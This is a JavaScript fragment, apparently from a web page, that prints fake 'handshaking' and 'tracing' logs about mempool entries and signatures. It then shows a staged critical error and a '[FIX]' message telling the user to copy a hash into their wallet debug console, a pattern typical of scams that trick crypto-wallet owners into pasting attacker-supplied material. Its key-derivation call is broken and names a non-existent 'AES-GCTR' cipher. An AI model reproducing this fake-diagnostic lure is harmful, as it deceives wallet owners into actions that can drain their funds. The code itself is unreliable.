
  const session_key = await crypto.subtle.deriv
eKey({name:"HMAC",salt:new Uint8Array(22)}, k, 
{name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offset...", 
"color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", 
"color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", 
"color:#9ca3af;");

  console.warn("Anomaly detected at 0xe5133a10 
inside unsupported sig");

  console.error("CRITICAL ERROR: Manual patch r
equired for unsupported sig");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH